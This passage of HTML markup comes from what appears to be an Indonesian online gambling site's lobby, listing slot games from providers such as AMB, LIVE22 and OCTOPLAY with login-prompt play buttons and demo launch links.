                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/VPOWER/CODE3154.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/VPOWER/CODE3154.jpg?v=20250529" type="image/jpeg" /><img alt="VPOWER" height="200" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/VPOWER/CODE3154.jpg?v=20250529" width="200" /></picture>
                                        <div class="link-container">
                                            <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" class="play-now">
                                                MAIN
                                            </a>
                                        </div>
                                    </div>
                                </div>
                        </div>
                    </div>
                    <div role="tabpanel" class="tab-pane" id="tab-AMB">
                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home/animations/game-code-61.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home/animations/game-code-61.png?v=20250529" type="image/png" /><img alt="AMB" class="animated-image" height="334" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home/animations/game-code-61.png?v=20250529" width="421" /></picture>
                        <div class="popular-game-list">
                                <div class="game-item">
                                    <div class="game-wrapper">
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/AMB/FISHINGPARADISE.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/AMB/FISHINGPARADISE.jpg?v=20250529" type="image/jpeg" /><img alt="AMB" height="200" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/AMB/FISHINGPARADISE.jpg?v=20250529" width="200" /></picture>
                                        <div class="link-container">
                                            <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" class="play-now">
                                                MAIN
                                            </a>
                                        </div>
                                    </div>
                                </div>
                                <div class="game-item">
                                    <div class="game-wrapper">
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/AMB/PETRANGER.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/AMB/PETRANGER.jpg?v=20250529" type="image/jpeg" /><img alt="AMB" height="200" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/AMB/PETRANGER.jpg?v=20250529" width="200" /></picture>
                                        <div class="link-container">
                                            <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" class="play-now">
                                                MAIN
                                            </a>
                                        </div>
                                    </div>
                                </div>
                                <div class="game-item">
                                    <div class="game-wrapper">
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/AMB/SUBWAYRUNNER.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/AMB/SUBWAYRUNNER.jpg?v=20250529" type="image/jpeg" /><img alt="AMB" height="200" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/AMB/SUBWAYRUNNER.jpg?v=20250529" width="200" /></picture>
                                        <div class="link-container">
                                            <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" class="play-now">
                                                MAIN
                                            </a>
                                        </div>
                                    </div>
                                </div>
                                <div class="game-item">
                                    <div class="game-wrapper">
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/AMB/MAFIAWAYS.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/AMB/MAFIAWAYS.jpg?v=20250529" type="image/jpeg" /><img alt="AMB" height="200" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/AMB/MAFIAWAYS.jpg?v=20250529" width="200" /></picture>
                                        <div class="link-container">
                                            <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" class="play-now">
                                                MAIN
                                            </a>
                                        </div>
                                    </div>
                                </div>
                                <div class="game-item">
                                    <div class="game-wrapper">
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/AMB/GH.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/AMB/GH.jpg?v=20250529" type="image/jpeg" /><img alt="AMB" height="200" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/AMB/GH.jpg?v=20250529" width="200" /></picture>
                                        <div class="link-container">
                                            <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" class="play-now">
                                                MAIN
                                            </a>
                                        </div>
                                    </div>
                                </div>
                                <div class="game-item">
                                    <div class="game-wrapper">
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/AMB/BLESSINGTIGER.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/AMB/BLESSINGTIGER.jpg?v=20250529" type="image/jpeg" /><img alt="AMB" height="200" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/AMB/BLESSINGTIGER.jpg?v=20250529" width="200" /></picture>
                                        <div class="link-container">
                                            <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" class="play-now">
                                                MAIN
                                            </a>
                                        </div>
                                    </div>
                                </div>
                        </div>
                    </div>
                    <div role="tabpanel" class="tab-pane" id="tab-OCTOPLAY">
                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home/animations/game-code-109.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home/animations/game-code-109.png?v=20250529" type="image/png" /><img alt="OCTOPLAY" class="animated-image" height="334" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home/animations/game-code-109.png?v=20250529" width="421" /></picture>
                        <div class="popular-game-list">
                                <div class="game-item">
                                    <div class="game-wrapper">
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/OCTOPLAY/OCTOPLAY_103126.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/OCTOPLAY/OCTOPLAY_103126.jpg?v=20250529" type="image/jpeg" /><img alt="OCTOPLAY" height="200" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/OCTOPLAY/OCTOPLAY_103126.jpg?v=20250529" width="200" /></picture>
                                        <div class="link-container">
                                            <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" class="play-now">
                                                MAIN
                                            </a>
                                        </div>
                                    </div>
                                </div>
                                <div class="game-item">
                                    <div class="game-wrapper">
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/OCTOPLAY/OCTOPLAY_103057.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/OCTOPLAY/OCTOPLAY_103057.jpg?v=20250529" type="image/jpeg" /><img alt="OCTOPLAY" height="200" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/OCTOPLAY/OCTOPLAY_103057.jpg?v=20250529" width="200" /></picture>
                                        <div class="link-container">
                                            <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" class="play-now">
                                                MAIN
                                            </a>
                                        </div>
                                    </div>
                                </div>
                                <div class="game-item">
                                    <div class="game-wrapper">
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/OCTOPLAY/OCTOPLAY_103007.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/OCTOPLAY/OCTOPLAY_103007.jpg?v=20250529" type="image/jpeg" /><img alt="OCTOPLAY" height="200" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/OCTOPLAY/OCTOPLAY_103007.jpg?v=20250529" width="200" /></picture>
                                        <div class="link-container">
                                            <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" class="play-now">
                                                MAIN
                                            </a>
                                        </div>
                                    </div>
                                </div>
                                <div class="game-item">
                                    <div class="game-wrapper">
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/OCTOPLAY/OCTOPLAY_103115.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/OCTOPLAY/OCTOPLAY_103115.jpg?v=20250529" type="image/jpeg" /><img alt="OCTOPLAY" height="200" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/OCTOPLAY/OCTOPLAY_103115.jpg?v=20250529" width="200" /></picture>
                                        <div class="link-container">
                                            <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" class="play-now">
                                                MAIN
                                            </a>
                                        </div>
                                    </div>
                                </div>
                                <div class="game-item">
                                    <div class="game-wrapper">
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/OCTOPLAY/OCTOPLAY_103002.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/OCTOPLAY/OCTOPLAY_103002.jpg?v=20250529" type="image/jpeg" /><img alt="OCTOPLAY" height="200" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/OCTOPLAY/OCTOPLAY_103002.jpg?v=20250529" width="200" /></picture>
                                        <div class="link-container">
                                            <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" class="play-now">
                                                MAIN
                                            </a>
                                        </div>
                                    </div>
                                </div>
                                <div class="game-item">
                                    <div class="game-wrapper">
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/OCTOPLAY/OCTOPLAY_103026.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/OCTOPLAY/OCTOPLAY_103026.jpg?v=20250529" type="image/jpeg" /><img alt="OCTOPLAY" height="200" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/OCTOPLAY/OCTOPLAY_103026.jpg?v=20250529" width="200" /></picture>
                                        <div class="link-container">
                                            <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" class="play-now">
                                                MAIN
                                            </a>
                                        </div>
                                    </div>
                                </div>
                        </div>
                    </div>
                    <div role="tabpanel" class="tab-pane" id="tab-MARIOCLUB">
                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home/animations/game-code-80.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home/animations/game-code-80.png?v=20250529" type="image/png" /><img alt="MARIOCLUB" class="animated-image" height="334" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home/animations/game-code-80.png?v=20250529" width="421" /></picture>
                        <div class="popular-game-list">
                                <div class="game-item">
                                    <div class="game-wrapper">
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/MARIOCLUB/GS002.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/MARIOCLUB/GS002.jpg?v=20250529" type="image/jpeg" /><img alt="MARIOCLUB" height="200" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/MARIOCLUB/GS002.jpg?v=20250529" width="200" /></picture>
                                        <div class="link-container">
                                            <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" class="play-now">
                                                MAIN
                                            </a>
                                        </div>
                                    </div>
                                </div>
                                <div class="game-item">
                                    <div class="game-wrapper">
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/MARIOCLUB/GS044.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/MARIOCLUB/GS044.jpg?v=20250529" type="image/jpeg" /><img alt="MARIOCLUB" height="200" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/MARIOCLUB/GS044.jpg?v=20250529" width="200" /></picture>
                                        <div class="link-container">
                                            <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" class="play-now">
                                                MAIN
                                            </a>
                                        </div>
                                    </div>
                                </div>
                                <div class="game-item">
                                    <div class="game-wrapper">
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/MARIOCLUB/GS043.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/MARIOCLUB/GS043.jpg?v=20250529" type="image/jpeg" /><img alt="MARIOCLUB" height="200" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/MARIOCLUB/GS043.jpg?v=20250529" width="200" /></picture>
                                        <div class="link-container">
                                            <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" class="play-now">
                                                MAIN
                                            </a>
                                        </div>
                                    </div>
                                </div>
                                <div class="game-item">
                                    <div class="game-wrapper">
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/MARIOCLUB/ES027.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/MARIOCLUB/ES027.jpg?v=20250529" type="image/jpeg" /><img alt="MARIOCLUB" height="200" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/MARIOCLUB/ES027.jpg?v=20250529" width="200" /></picture>
                                        <div class="link-container">
                                            <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" class="play-now">
                                                MAIN
                                            </a>
                                        </div>
                                    </div>
                                </div>
                                <div class="game-item">
                                    <div class="game-wrapper">
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/MARIOCLUB/GS051.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/MARIOCLUB/GS051.jpg?v=20250529" type="image/jpeg" /><img alt="MARIOCLUB" height="200" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/MARIOCLUB/GS051.jpg?v=20250529" width="200" /></picture>
                                        <div class="link-container">
                                            <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" class="play-now">
                                                MAIN
                                            </a>
                                        </div>
                                    </div>
                                </div>
                                <div class="game-item">
                                    <div class="game-wrapper">
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/MARIOCLUB/GS075.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/MARIOCLUB/GS075.jpg?v=20250529" type="image/jpeg" /><img alt="MARIOCLUB" height="200" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/MARIOCLUB/GS075.jpg?v=20250529" width="200" /></picture>
                                        <div class="link-container">
                                            <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" class="play-now">
                                                MAIN
                                            </a>
                                        </div>
                                    </div>
                                </div>
                        </div>
                    </div>
                    <div role="tabpanel" class="tab-pane" id="tab-DRAGOONSOFT">
                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home/animations/game-code-81.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home/animations/game-code-81.png?v=20250529" type="image/png" /><img alt="DRAGOONSOFT" class="animated-image" height="334" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home/animations/game-code-81.png?v=20250529" width="421" /></picture>
                        <div class="popular-game-list">
                                <div class="game-item">
                                    <div class="game-wrapper">
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/DRAGOONSOFT/DRAGOONSOFT_3009.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/DRAGOONSOFT/DRAGOONSOFT_3009.jpg?v=20250529" type="image/jpeg" /><img alt="DRAGOONSOFT" height="200" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/DRAGOONSOFT/DRAGOONSOFT_3009.jpg?v=20250529" width="200" /></picture>
                                        <div class="link-container">
                                            <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" class="play-now">
                                                MAIN
                                            </a>
                                        </div>
                                    </div>
                                </div>
                                <div class="game-item">
                                    <div class="game-wrapper">
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/DRAGOONSOFT/DRAGOONSOFT_3077.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/DRAGOONSOFT/DRAGOONSOFT_3077.jpg?v=20250529" type="image/jpeg" /><img alt="DRAGOONSOFT" height="200" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/DRAGOONSOFT/DRAGOONSOFT_3077.jpg?v=20250529" width="200" /></picture>
                                        <div class="link-container">
                                            <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" class="play-now">
                                                MAIN
                                            </a>
                                        </div>
                                    </div>
                                </div>
                                <div class="game-item">
                                    <div class="game-wrapper">
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/DRAGOONSOFT/DRAGOONSOFT_3061.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/DRAGOONSOFT/DRAGOONSOFT_3061.jpg?v=20250529" type="image/jpeg" /><img alt="DRAGOONSOFT" height="200" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/DRAGOONSOFT/DRAGOONSOFT_3061.jpg?v=20250529" width="200" /></picture>
                                        <div class="link-container">
                                            <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" class="play-now">
                                                MAIN
                                            </a>
                                        </div>
                                    </div>
                                </div>
                                <div class="game-item">
                                    <div class="game-wrapper">
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/DRAGOONSOFT/DRAGOONSOFT_1005.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/DRAGOONSOFT/DRAGOONSOFT_1005.jpg?v=20250529" type="image/jpeg" /><img alt="DRAGOONSOFT" height="200" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/DRAGOONSOFT/DRAGOONSOFT_1005.jpg?v=20250529" width="200" /></picture>
                                        <div class="link-container">
                                            <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" class="play-now">
                                                MAIN
                                            </a>
                                        </div>
                                    </div>
                                </div>
                                <div class="game-item">
                                    <div class="game-wrapper">
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/DRAGOONSOFT/DRAGOONSOFT_3054.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/DRAGOONSOFT/DRAGOONSOFT_3054.jpg?v=20250529" type="image/jpeg" /><img alt="DRAGOONSOFT" height="200" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/DRAGOONSOFT/DRAGOONSOFT_3054.jpg?v=20250529" width="200" /></picture>
                                        <div class="link-container">
                                            <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" class="play-now">
                                                MAIN
                                            </a>
                                        </div>
                                    </div>
                                </div>
                                <div class="game-item">
                                    <div class="game-wrapper">
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/DRAGOONSOFT/DRAGOONSOFT_3074.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/DRAGOONSOFT/DRAGOONSOFT_3074.jpg?v=20250529" type="image/jpeg" /><img alt="DRAGOONSOFT" height="200" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/DRAGOONSOFT/DRAGOONSOFT_3074.jpg?v=20250529" width="200" /></picture>
                                        <div class="link-container">
                                            <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" class="play-now">
                                                MAIN
                                            </a>
                                        </div>
                                    </div>
                                </div>
                        </div>
                    </div>
                    <div role="tabpanel" class="tab-pane" id="tab-LIVE22">
                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home/animations/game-code-45.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home/animations/game-code-45.png?v=20250529" type="image/png" /><img alt="LIVE22" class="animated-image" height="334" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home/animations/game-code-45.png?v=20250529" width="421" /></picture>
                        <div class="popular-game-list">
                                <div class="game-item">
                                    <div class="game-wrapper">
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/LIVE22/LIVE22_30005.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/LIVE22/LIVE22_30005.jpg?v=20250529" type="image/jpeg" /><img alt="LIVE22" height="200" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/LIVE22/LIVE22_30005.jpg?v=20250529" width="200" /></picture>
                                        <div class="link-container">
                                                <a class="free-play" href="javascript:alert(&#39;Anda akan bermain versi demo, ini berarti menang/kalah dalam permainan tidak akan mempengaruhi dana/saldo anda.&#39;);openPopup(&#39;https://smapi.xystem138.com/api/opgateway/v1/op/demo/LaunchGame?opId=l22trgIDR&amp;Currency=IDR&amp;GameCode=30005&amp;lang=en-us&#39;, &#39;Slots&#39;);">
                                                    COBA
                                                </a>
                                            <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" class="play-now">
                                                MAIN
                                            </a>
                                        </div>
                                    </div>
                                </div>
                                <div class="game-item">
                                    <div class="game-wrapper">
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/LIVE22/LIVE22_30021.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/LIVE22/LIVE22_30021.jpg?v=20250529" type="image/jpeg" /><img alt="LIVE22" height="200" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/LIVE22/LIVE22_30021.jpg?v=20250529" width="200" /></picture>
                                        <div class="link-container">
                                                <a class="free-play" href="javascript:alert(&#39;Anda akan bermain versi demo, ini berarti menang/kalah dalam permainan tidak akan mempengaruhi dana/saldo anda.&#39;);openPopup(&#39;https://smapi.xystem138.com/api/opgateway/v1/op/demo/LaunchGame?opId=l22trgIDR&amp;Currency=IDR&amp;GameCode=30021&amp;lang=en-us&#39;, &#39;Slots&#39;);">
                                                    COBA
                                                </a>
                                            <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" class="play-now">
                                                MAIN
                                            </a>
                                        </div>
                                    </div>
                                </div>
                                <div class="game-item">
                                    <div class="game-wrapper">
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/LIVE22/LIVE22_30017.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/LIVE22/LIVE22_30017.jpg?v=20250529" type="image/jpeg" /><img alt="LIVE22" height="200" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/LIVE22/LIVE22_30017.jpg?v=20250529" width="200" /></picture>
                                        <div class="link-container">
                                                <a class="free-play" href="javascript:alert(&#39;Anda akan bermain versi demo, ini berarti menang/kalah dalam permainan tidak akan mempengaruhi dana/saldo anda.&#39;);openPopup(&#39;https://smapi.xystem138.com/api/opgateway/v1/op/demo/LaunchGame?opId=l22trgIDR&amp;Currency=IDR&amp;GameCode=30017&amp;lang=en-us&#39;, &#39;Slots&#39;);">
                                                    COBA
                                                </a>
                                            <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" class="play-now">
                                                MAIN
                                            </a>
                                        </div>
                                    </div>
                                </div>
                                <div class="game-item">
                                    <div class="game-wrapper">
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/LIVE22/LIVE22_35016.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/LIVE22/LIVE22_35016.jpg?v=20250529" type="image/jpeg" /><img alt="LIVE22" height="200" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/LIVE22/LIVE22_35016.jpg?v=20250529" width="200" /></picture>
                                        <div class="link-container">
                                                <a class="free-play" href="javascript:alert(&#39;Anda akan bermain versi demo, ini berarti menang/kalah dalam permainan tidak akan mempengaruhi dana/saldo anda.&#39;);openPopup(&#39;https://smapi.xystem138.com/api/opgateway/v1/op/demo/LaunchGame?opId=l22trgIDR&amp;Currency=IDR&amp;GameCode=35016&amp;lang=en-us&#39;, &#39;Slots&#39;);">
                                                    COBA
                                                </a>
                                            <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" class="play-now">
                                                MAIN
                                            </a>
                                        </div>
                                    </div>
                                </div>
                                <div class="game-item">
                                    <div class="game-wrapper">
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/LIVE22/LIVE22_30034.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/LIVE22/LIVE22_30034.jpg?v=20250529" type="image/jpeg" /><img alt="LIVE22" height="200" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/LIVE22/LIVE22_30034.jpg?v=20250529" width="200" /></picture>
                                        <div class="link-container">
                                                <a class="free-play" href="javascript:alert(&#39;Anda akan bermain versi demo, ini berarti menang/kalah dalam permainan tidak akan mempengaruhi dana/saldo anda.&#39;);openPopup(&#39;https://smapi.xystem138.com/api/opgateway/v1/op/demo/LaunchGame?opId=l22trgIDR&amp;Currency=IDR&amp;GameCode=30034&amp;lang=en-us&#39;, &#39;Slots&#39;);">
                                                    COBA
                                                </a>
                                            <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" class="play-now">
                                                MAIN
                                            </a>
                                        </div>
                                    </div>
                                </div>
                                <div class="game-item">
                                    <div class="game-wrapper">
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/LIVE22/LIVE22_39999.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/LIVE22/LIVE22_39999.jpg?v=20250529" type="image/jpeg" /><img alt="LIVE22" height="200" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/LIVE22/LIVE22_39999.jpg?v=20250529" width="200" /></picture>
                                        <div class="link-container">
                                                <a class="free-play" href="javascript:alert(&#39;Anda akan bermain versi demo, ini berarti menang/kalah dalam permainan tidak akan mempengaruhi dana/saldo anda.&#39;);openPopup(&#39;https://smapi.xystem138.com/api/opgateway/v1/op/demo/LaunchGame?opId=l22trgIDR&amp;Currency=IDR&amp;GameCode=39999&amp;lang=en-us&#39;, &#39;Slots&#39;);">
                                                    COBA
                                                </a>
                                            <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" class="play-now">
                                                MAIN
                                            </a>
                                        </div>
                                    </div>
                                </div>
                        </div>
                    </div>
                    <div role="tabpanel" class="tab-pane" id="tab-SBOCQ9">
                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home/animations/game-code-13.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home/animations/game-code-13.png?v=20250529" type="image/png" /><img alt="SBOCQ9" class="animated-image" height="334" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home/animations/game-code-13.png?v=20250529" width="421" /></picture>
                        <div class="popular-game-list">
                                <div class="game-item">
                                    <div class="game-wrapper">
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/SBOCQ9/CQ9_73.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/SBOCQ9/CQ9_73.jpg?v=20250529" type="image/jpeg" /><img alt="SBOCQ9" height="200" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/SBOCQ9/CQ9_73.jpg?v=20250529" width="200" /></picture>
                                        <div class="link-container">
                                            <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" class="play-now">
                                                MAIN
                                            </a>
                                        </div>
                                    </div>
                                </div>
                                <div class="game-item">
                                    <div class="game-wrapper">
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/SBOCQ9/CQ9_97.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/SBOCQ9/CQ9_97.jpg?v=20250529" type="image/jpeg" /><img alt="SBOCQ9" height="200" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/SBOCQ9/CQ9_97.jpg?v=20250529" width="200" /></picture>
                                        <div class="link-container">
